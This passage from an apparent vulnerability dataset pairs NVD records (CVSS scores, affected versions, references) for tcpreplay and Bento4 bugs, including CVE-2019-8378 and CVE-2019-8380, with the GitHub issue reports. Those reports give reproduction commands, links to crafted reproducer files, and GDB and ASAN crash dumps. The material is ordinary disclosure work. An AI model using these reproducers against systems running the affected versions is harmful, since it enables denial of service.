"url": "https://github.com/appneta/tcpreplay/issues/536"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4YAT4AGTHQKB74ETOQPJMV67TSDIAPOC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UOSEIQ3D2OONCJEVMGC2TYBC2QX4E5EJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-get_ipv6_l4proto-tcpreplay-4-3-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/appneta/tcpreplay/issues/536
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Description** - we observed a NULL pointer dereference occured in function` get_ipv6_l4proto()` located at `get.c` .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i $INTERFACE $POC
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/tcpreplay/TR_NP?raw=true)
**Debug** -
**GDB** -
```
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$rax : 0x0
$rbx : 0x5555557aac20 → 0x00005555557b56a0 → 0x0000337330706e65 ("enp0s3"?)
$rcx : 0xed
$rdx : 0x8
$rsp : 0x7fffffffdad0 → 0x000000c5ffffdb20
$rbp : 0x7fffffffdb00 → 0x00007fffffffdb70 → 0x00007fffffffdbb0 → 0x00007fffffffdc50 → 0x00007fffffffdda0 → 0x00007fffffffdef0 → 0x00007fffffffdf20 → 0x00007fffffffdfb0
$rsi : 0xc5
$rdi : 0x7ffff7fcd6ae → 0x7ffff7b8f5600000
$rip : 0x55555557694c → <get_ipv6_l4proto+194> movzx eax, BYTE PTR [rax]
$r8 : 0x2f
$r9 : 0x7ffff7e4d010 → 0x0000000000000000
$r10 : 0x5555557b9700 → 0x0000000000000000
$r11 : 0x7ffff78d6000 → <__fread_chk+0> push r13
$r12 : 0x5555555599e0 → <_start+0> xor ebp, ebp
$r13 : 0x7fffffffe4d0 → 0x000000000000000e
$r14 : 0x0
$r15 : 0x0
$eflags: [zero CARRY PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$fs: 0x0000 $ds: 0x0000 $ss: 0x002b $es: 0x0000 $gs: 0x0000 $cs: 0x0033
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0x00007fffffffdad0│+0x00: 0x000000c5ffffdb20 ← $rsp
0x00007fffffffdad8│+0x08: 0x00007ffff7e4d01e → 0x80000000ed000062 ("b"?)
0x00007fffffffdae0│+0x10: 0x00000a555c5ace1f
0x00007fffffffdae8│+0x18: 0x00fdebbbffffdb70
0x00007fffffffdaf0│+0x20: 0x00007ffff7fcd6ae → 0x7ffff7b8f5600000
0x00007fffffffdaf8│+0x28: 0x0000000000000000
0x00007fffffffdb00│+0x30: 0x00007fffffffdb70 → 0x00007fffffffdbb0 → 0x00007fffffffdc50 → 0x00007fffffffdda0 → 0x00007fffffffdef0 → 0x00007fffffffdf20 → 0x00007fffffffdfb0 ← $rbp
0x00007fffffffdb08│+0x38: 0x0000555555569599 → <do_checksum+201> movzx eax, al
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386:x86-64 ]────
0x55555557693f <get_ipv6_l4proto+181> call 0x555555576798 <get_ipv6_next>
0x555555576944 <get_ipv6_l4proto+186> mov QWORD PTR [rbp-0x8], rax
0x555555576948 <get_ipv6_l4proto+190> mov rax, QWORD PTR [rbp-0x8]
→ 0x55555557694c <get_ipv6_l4proto+194> movzx eax, BYTE PTR [rax]
0x55555557694f <get_ipv6_l4proto+197> mov BYTE PTR [rbp-0x11], al
0x555555576952 <get_ipv6_l4proto+200> mov rax, QWORD PTR [rbp-0x8]
0x555555576956 <get_ipv6_l4proto+204> mov QWORD PTR [rbp-0x10], rax
0x55555557695a <get_ipv6_l4proto+208> jmp 0x555555576962 <get_ipv6_l4proto+216>
0x55555557695c <get_ipv6_l4proto+210> movzx eax, BYTE PTR [rbp-0x11]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ source:get.c+539 ]────
534 case TCPR_IPV6_NH_ROUTING:
535 case TCPR_IPV6_NH_DESTOPTS:
536 case TCPR_IPV6_NH_HBH:
537 dbgx(3, "Jumping to next extension header (0x%hhx)", proto);
538 exthdr = get_ipv6_next((struct tcpr_ipv6_ext_hdr_base *)ptr, len);
// exthdr=0x00007fffffffdaf8 → 0x0000000000000000
→ 539 proto = exthdr->ip_nh;
540 ptr = (u_char *)exthdr;
541 break;
542
543 /* should be TCP, UDP or the like */
544 default:
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "tcpreplay-edit", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x55555557694c → Name: get_ipv6_l4proto(ip6_hdr=0x7ffff7e4d01e, len=0xc5)
[#1] 0x555555569599 → Name: do_checksum(tcpedit=0x5555557b86c0, data=0x7ffff7e4d01e "b", proto=0x0, len=0xed)
[#2] 0x555555565fbc → Name: fix_ipv4_checksums(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdd30, ip_hdr=0x7ffff7e4d01e)
[#3] 0x555555564991 → Name: tcpedit_packet(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdca0, pktdata=0x7fffffffdc90, direction=TCPR_DIR_C2S)
[#4] 0x55555555c589 → Name: send_packets(ctx=0x5555557aa260, pcap=0x5555557ba860, idx=0x0)
[#5] 0x555555563169 → Name: replay_file(ctx=0x5555557aa260, idx=0x0)
[#6] 0x555555562a1b → Name: tcpr_replay_index(ctx=0x5555557aa260)
[#7] 0x555555562341 → Name: tcpreplay_replay(ctx=0x5555557aa260)
[#8] 0x55555555f112 → Name: main(argc=0x1, argv=0x7fffffffe540)
gef➤ p exthdr
Cannot access memory at address 0x0
gef➤ p exthdr->ip_nh
Cannot access memory at address 0x0
```
|
NULL pointer dereference get_ipv6_l4proto()
|
https://api.github.com/repos/appneta/tcpreplay/issues/536/comments
| 2
|
2019-02-07T06:58:32Z
|
2019-03-12T20:03:42Z
|
https://github.com/appneta/tcpreplay/issues/536
| 407,565,134
| 536
| 185
|
CVE-2019-8378
|
2019-02-17T02:29:00.363
|
An issue was discovered in Bento4 1.5.1-628. A heap-based buffer over-read exists in AP4_BitStream::ReadBytes() in Codecs/Ap4BitStream.cpp, a similar issue to CVE-2017-14645. It can be triggered by sending a crafted file to the aac2mp4 binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/363"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/a-heap-buffer-overflow-vulnerability-in-the-function-ap4_bitstreamreadbytes-bento4-1-5-1-628/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/363"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/a-heap-buffer-overflow-vulnerability-in-the-function-ap4_bitstreamreadbytes-bento4-1-5-1-628/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/axiomatic-systems/Bento4/issues/363
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**Description** - we observed a heap-buffer-overflow occured in function` AP4_BitStream::ReadBytes()` located in `Ap4BitStream.cpp`.The same be triggered by sending a crafted file to the aac2mp4 binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - `./aac2mp4 $POC output.mp4`
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/BENTO4/HEAP_BOF_POC?raw=true)
**Degub** -
**ASAN REPORT** -
````
ASAN REPORT:
==2056==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x625000002100 at pc 0x7ffff6e93733 bp 0x7fffffffc840 sp 0x7fffffffbfe8
READ of size 4294967289 at 0x625000002100 thread T0
#0 0x7ffff6e93732 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x79732)
#1 0x555555868840 in AP4_BitStream::ReadBytes(unsigned char*, unsigned int) /home/aceteam/Desktop/packages/Bento4/Source/C++/Codecs/Ap4BitStream.cpp:192
#2 0x555555864ecb in main /home/aceteam/Desktop/packages/Bento4/Source/C++/Apps/Aac2Mp4/Aac2Mp4.cpp:142
#3 0x7ffff64a9b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x555555864369 in _start (/home/aceteam/Desktop/packages/Bento4/builds/aac2mp4+0x310369)
0x625000002100 is located 0 bytes to the right of 8192-byte region [0x625000000100,0x625000002100)
allocated by thread T0 here:
#0 0x7ffff6efa618 in operator new [] (unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0618)
#1 0x555555867a67 in AP4_BitStream: AP4_BitStream () /home/aceteam/Desktop/packages/Bento4/Source/C++/Codecs/Ap4BitStream.cpp:45
#2 0x5555558661f2 in AP4_AdtsParser: AP4_AdtsParser () /home/aceteam/Desktop/packages/Bento4/Source/C++/Codecs/Ap4AdtsParser.cpp:125
#3 0x55555586492a in main /home/aceteam/Desktop/packages/Bento4/Source/C++/Apps/Aac2Mp4/Aac2Mp4.cpp:100
#4 0x7ffff64a9b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x79732)
Shadow bytes around the buggy address:
0x0c4a7fff83d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8410: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4a7fff8420: [fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8440: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8450: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8460: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8470: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==2056==ABORTING
````
**GDB** -
````
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$rax : 0x7ffef70a4010 → 0x0000000000000000
$rbx : 0x7fffffffcc48 → 0x000055555588f8d0 → 0xf7c6e70fa88241a4
$rcx : 0x555555890136 → 0x100389d9fd941721
$rdx : 0xfffffff9
$rsp : 0x7fffffffcb48 → 0x00005555555bd601 → <AP4_BitStream::ReadBytes(unsigned+0> mov rax, QWORD PTR [rbp-0x18]
$rbp : 0x7fffffffcb80 → 0x00007fffffffdca0 → 0x0000555555631190 → <__libc_csu_init+0> push r15
$rsi : 0x555555890136 → 0x100389d9fd941721
$rdi : 0x7ffef70a4010 → 0x0000000000000000
$rip : 0x7ffff74fe6d3 → <__memmove_sse2_unaligned_erms+435> movups xmm8, XMMWORD PTR [rsi+rdx*1-0x10]
$r8 : 0xffffffff
$r9 : 0x0
$r10 : 0x22
$r11 : 0x246
$r12 : 0xfffffff9
$r13 : 0x7fffffffdd80 → 0x0000000000000003
$r14 : 0x0
$r15 : 0x0
$eflags: [zero carry parity ADJUST sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$gs: 0x0000 $fs: 0x0000 $ds: 0x0000 $ss: 0x002b $es: 0x0000 $cs: 0x0033
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0x00007fffffffcb48│+0x00: 0x00005555555bd601 → <AP4_BitStream::ReadBytes(unsigned+0> mov rax, QWORD PTR [rbp-0x18] ← $rsp
0x00007fffffffcb50│+0x08: 0x00007fffffffcb80 → 0x00007fffffffdca0 → 0x0000555555631190 → <__libc_csu_init+0> push r15
0x00007fffffffcb58│+0x10: 0xfffffff95589a0a0
0x00007fffffffcb60│+0x18: 0x00007ffef70a4010 → 0x0000000000000000
0x00007fffffffcb68│+0x20: 0x00007fffffffcc48 → 0x000055555588f8d0 → 0xf7c6e70fa88241a4
0x00007fffffffcb70│+0x28: 0x000055555589a070 → 0x00005555558714c8 → 0x00005555555bec94 → <AP4_MemoryByteStream::~AP4_MemoryByteStream()+0> push rbp
0x00007fffffffcb78│+0x30: 0xe9967b959a292100
0x00007fffffffcb80│+0x38: 0x00007fffffffdca0 → 0x0000555555631190 → <__libc_csu_init+0> push r15 ← $rbp
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386:x86-64 ]────
0x7ffff74fe6c6 <__memmove_sse2_unaligned_erms+422> movups xmm5, XMMWORD PTR es:[rsi+0x10]
0x7ffff74fe6cb <__memmove_sse2_unaligned_erms+427> movups xmm6, XMMWORD PTR [rsi+0x20]
0x7ffff74fe6cf <__memmove_sse2_unaligned_erms+431> movups xmm7, XMMWORD PTR [rsi+0x30]
→ 0x7ffff74fe6d3 <__memmove_sse2_unaligned_erms+435> movups xmm8, XMMWORD PTR [rsi+rdx*1-0x10]
0x7ffff74fe6d9 <__memmove_sse2_unaligned_erms+441> lea r11, [rdi+rdx*1-0x10]
0x7ffff74fe6de <__memmove_sse2_unaligned_erms+446> lea rcx, [rsi+rdx*1-0x10]
0x7ffff74fe6e3 <__memmove_sse2_unaligned_erms+451> mov r9, r11
0x7ffff74fe6e6 <__memmove_sse2_unaligned_erms+454> mov r8, r11
0x7ffff74fe6e9 <__memmove_sse2_unaligned_erms+457> and r8, 0xf
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "aac2mp4", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x7ffff74fe6d3 → Name: __memmove_sse2_unaligned_erms()
[#1] 0x5555555bd601 → Name: AP4_BitStream::ReadBytes(this=0x7fffffffcc48, bytes=0x7ffef70a4010 "", byte_count=0xfffffff9)
[#2] 0x5555555bc395 → Name: main(argc=0x3, argv=0x7fffffffdd88)
````
|
A heap-buffer-overflow occured in function AP4_BitStream::ReadBytes()
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/363/comments
| 0
|
2019-01-29T07:09:12Z
|
2019-02-01T10:24:02Z
|
https://github.com/axiomatic-systems/Bento4/issues/363
| 404,151,105
| 363
| 186
|
CVE-2019-8380
|
2019-02-17T02:29:00.473
|
An issue was discovered in Bento4 1.5.1-628. A NULL pointer dereference occurs in AP4_Track::GetSampleIndexForTimeStampMs() located in Core/Ap4Track.cpp. It can triggered by sending a crafted file to the mp4audioclip binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/366"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-ap4_trackgetsampleindexfortimestampms-bento4-1-5-1-628/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/366"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-ap4_trackgetsampleindexfortimestampms-bento4-1-5-1-628/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/366
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**Description** - we observed a NULL pointer dereference occured in `AP4_Track::GetSampleIndexForTimeStampMs()` located in `Ap4Track.cpp`.The same be triggered by sending a crafted file to the mp4audioclip binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - `./mp4audioclip --start 0 --duration 100 $POC OUTPUTFILE`
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/BENTO4/NP_POC?raw=true)
**Debug** -
**GDB** -
```
0x00000000004585cb in AP4_Track::GetSampleIndexForTimeStampMs (this=0x6040000001d0, ts_ms=0x0, index=@0x7fffffffdb10: 0x0) at /home/ace/Downloads/sources/Bento4/Source/C++/Core/Ap4Track.cpp:485
485 return m_SampleTable->GetSampleIndexForTimeStamp(ts, index);
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$rax : 0x0
$rbx : 0x7fffffffdd70 → 0x0000000000000000
$rcx : 0x0
$rdx : 0x0
$rsp : 0x7fffffffd9d0 → 0x00007fffffffda00 → 0x00007fffffffdda0 → 0x0000000000578490 → <__libc_csu_init+0> push r15
$rbp : 0x7fffffffda00 → 0x00007fffffffdda0 → 0x0000000000578490 → <__libc_csu_init+0> push r15
$rsi : 0x0
$rdi : 0x0
$rip : 0x4585cb → <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> mov rax, QWORD PTR [rax]
$r8 : 0x0
$r9 : 0x0
$r10 : 0x60b0000000e0 → 0x14ffffff00000002
$r11 : 0x7fffffffd1d8 → 0x000060c000000090 → 0x00000000005caca0 → 0x00000000004809d6 → <AP4_List<AP4_TrakAtom>::~AP4_List()+0> push rbp
$r12 : 0xffffffffb56 → 0x0000000000000000
$r13 : 0x7fffffffdab0 → 0x0000000041b58ab3
$r14 : 0x60b0000000f0 → 0x00000000005ecdb0 → 0x000000000048acd4 → <AP4_SyntheticSampleTable::~AP4_SyntheticSampleTable()+0> push rbp
$r15 : 0x0
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$ss: 0x002b $fs: 0x0000 $es: 0x0000 $ds: 0x0000 $gs: 0x0000 $cs: 0x0033
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0x00007fffffffd9d0│+0x00: 0x00007fffffffda00 → 0x00007fffffffdda0 → 0x0000000000578490 → <__libc_csu_init+0> push r15 ← $rsp
0x00007fffffffd9d8│+0x08: 0x00007fffffffdb10 → 0x00007fff00000000
0x00007fffffffd9e0│+0x10: 0x000000000000bb80
0x00007fffffffd9e8│+0x18: 0x00006040000001d0 → 0x0000000000596420 → 0x000000000045725e → <AP4_Track::~AP4_Track()+0> push rbp
0x00007fffffffd9f0│+0x20: 0x0000000a00000000 → 0x0000000000000000
0x00007fffffffd9f8│+0x28: 0x0000000000000000
0x00007fffffffda00│+0x30: 0x00007fffffffdda0 → 0x0000000000578490 → <__libc_csu_init+0> push r15 ← $rbp
0x00007fffffffda08│+0x38: 0x0000000000451b68 → <main+1950> test eax, eax
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386:x86-64 ]────
0x4585c0 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> div BYTE PTR [rax+rcx*1+0x48]
0x4585c4 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> mov edi, edx
0x4585c6 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> call 0x451140 <__asan_report_load8@plt>
→ 0x4585cb <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> mov rax, QWORD PTR [rax]
0x4585ce <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> add rax, 0x40
0x4585d2 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> mov rdx, rax
0x4585d5 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> mov rsi, rdx
0x4585d8 <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> shr rsi, 0x3
0x4585dc <AP4_Track::GetSampleIndexForTimeStampMs(unsigned+0> add rsi, 0x7fff8000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ source:/home/ace/Downloads/sources/Bento4/Source/C++/Core/Ap4Track.cpp+485 ]────
480 AP4_Track::GetSampleIndexForTimeStampMs(AP4_UI32 ts_ms, AP4_Ordinal& index)
481 {
482 // convert the ts in the timescale of the track's media
483 AP4_UI64 ts = AP4_ConvertTime(ts_ms, 1000, GetMediaTimeScale());
484
→ 485 return m_SampleTable->GetSampleIndexForTimeStamp(ts, index);
486 }
487
488 /*----------------------------------------------------------------------
489 | AP4_Track::GetNearestSyncSampleIndex
490 +---------------------------------------------------------------------*/
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "mp4audioclip", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x4585cb → Name: AP4_Track::GetSampleIndexForTimeStampMs(this=0x6040000001d0, ts_ms=0x0, index=@0x7fffffffdb10)
[#1] 0x451b68 → Name: main(argc=0x7, argv=0x7fffffffdec0)
gef➤ p ts
$4 = 0x0
gef➤ p index
$5 = (AP4_Ordinal &) @0x7fffffffdb10: 0x0
gef➤ p m_SampleTable
$6 = (AP4_SampleTable *) 0x0
gef➤ p m_SampleTable->GetSampleIndexForTimeStamp(ts, index)
Cannot access memory at address 0x0
```
|
NULL POINTER DEREFERENCE in AP4_Track::GetSampleIndexForTimeStampMs()
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/366/comments
| 0
|
2019-02-07T06:32:20Z
|
2019-02-07T06:32:50Z
|
https://github.com/axiomatic-systems/Bento4/issues/366
